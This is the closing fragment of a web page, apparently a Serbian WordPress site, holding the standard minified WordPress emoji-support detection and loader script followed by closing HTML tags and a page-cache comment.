const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvzonaplus.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 01:18:03 -->